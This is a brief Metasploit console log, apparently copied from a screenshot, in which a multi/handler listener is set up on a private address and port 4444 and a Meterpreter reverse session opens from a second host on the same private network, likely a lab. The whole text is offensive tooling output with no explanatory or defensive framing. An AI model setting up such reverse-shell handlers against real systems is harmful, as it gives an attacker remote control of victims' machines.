 msf exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (230982 bytes) to 192.168.56.106
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.106:58965) at 2026-07-19 22:14:25 +0100
meterpreter >